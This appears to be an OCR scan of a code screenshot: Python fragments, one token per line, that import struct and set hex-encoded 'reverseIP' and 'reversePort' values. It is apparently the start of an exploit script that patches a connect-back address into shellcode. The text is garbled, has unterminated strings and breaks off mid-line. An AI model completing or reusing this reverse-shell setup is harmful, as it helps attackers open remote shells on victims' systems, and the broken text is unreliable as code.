
'''
import
struct
def
off(o):
return
struct
reverseIP
=
'\xc0\xa8
#'\xc0\xa8\x01\x0a'
reversePort
=
'\x7a\x